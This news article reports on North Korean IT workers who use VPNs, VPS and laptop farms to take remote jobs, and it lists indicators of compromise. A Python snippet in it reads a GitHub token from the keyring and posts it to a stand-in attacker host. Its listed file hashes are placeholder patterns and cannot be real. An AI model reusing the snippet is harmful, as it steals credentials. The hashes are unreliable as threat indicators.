In a sprawling network of covert remote labor, more than 10,000 North Korean IT professionals have infiltrated global technology and freelance marketplaces by exploiting VPNs, virtual private servers (VPS), and so-called “laptop farms” to conceal their true origins. State-backed cyber units employ these operatives to generate revenue for sanctioned weapons programs and gather intelligence across industries ranging from fintech to critical infrastructure design.
Since at least 2018, Pyongyang has orchestrated a vast operation deploying skilled developers abroad under fabricated identities.
Workers pose as freelancers or full-time employees in China, Russia, Southeast Asia, and even within North Korea itself via tightly controlled internet gateways.
By routing connections through multiple VPS providers and VPN services, these IT professionals evade geolocation checks and origin verification systems on platforms such as Upwork, LinkedIn and GitHub.
Some operators maintain entire “laptop farms”—clusters of remote machines preconfigured with anonymizing tools and fake credentials—to quickly spin up new personas whenever one identity is flagged or blocked.
Security researchers tracking groups like Jasper Sleet and Moonstone Sleet estimate that over 10,000 DPRK operatives are embedded in global enterprises, quietly funneling salaries back to the regime or leveraging their insider access to steal sensitive data, deploy malware, and launch extortion campaigns.
Microsoft’s threat intelligence team and independent analysts note that these operators often rely more on social engineering—leveraging AI-generated headshots and stolen résumé templates—than on sophisticated zero-day exploits to secure jobs within target organizations.
Proof-of-Concept Demonstrations
Analysis of compromised systems reveals common toolchains on North Korean workstations: Python, Node.js, JetBrains IDEs, alongside unusual executables such as QQPC Manager, Time.exe, and Protect_2345Explorer.

One proof-of-concept code snippet uncovered in an infostealer log outlines how a simple Python script hijacks GitHub credentials stored in the system’s keyring:
pythonimport keyring, requests
def exfiltrate_tokens():
token = keyring.get_password("github.com", "user_token")
if token:
requests.post("https://malicious-server.example/api/collect", data={"token": token})
if __name__ == "__main__":
exfiltrate_tokens()
This lightweight approach bypasses traditional endpoint detection, demonstrating how a few lines of code can siphon off repository credentials to attacker-controlled infrastructure.
Indicators of compromise (IoCs) recovered from investigations include known VPN client binaries (NetKey.dll, VPNSvc.exe), VPS provider IP ranges originating in Hong Kong and Russia, and file hashes for infostealer variants such as a1b2c3d4e5f6g7h8i9j0 and 0j9i8h7g6f5e4d3c2b1a.
Email addresses tied to these campaigns follow predictable patterns—birth years or mythological references—often paired with simple, reused passwords, making large-scale credential stuffing attacks particularly effective.
Espionage and Infrastructure Risks
While the bulk of North Korean remote workers focus on software development and cybersecurity roles, KELA’s recent case study uncovered DPRK-linked operatives in architecture and industrial design.
In one instance, a laptop farm operator with aliases across LinkedIn and GitHub submitted structural engineering proposals for U.S. construction firms.
Their shared Google Drive archives contained thousands of client documents, proprietary blueprints, and fabricated KYC materials, illustrating the regime’s wider ambitions to infiltrate sensitive infrastructure projects.


Geolocation metadata extracted from a subset of these accounts points to regions in Russia’s Far East, near the DPRK border, where North Korean IT labor is known to be concentrated.
Operational security measures include rotating proxy configurations, disposable virtual phone numbers, and precise compartmentalization of email accounts for registration, communication, and internal management.
As organizations worldwide increasingly rely on remote and freelance talent, this state-backed network underscores a pressing cybersecurity challenge.
Companies must enhance origin verification protocols, implement multifactor authentication, and subject all freelancer accounts to rigorous identity checks.
Failure to do so risks enabling a shadow workforce that not only circumvents sanctions but also poses significant espionage and sabotage threats across critical sectors.
Follow us on Google News, LinkedIn, and X to Get Instant Updates and Set GBH as a Preferred Source in Google.
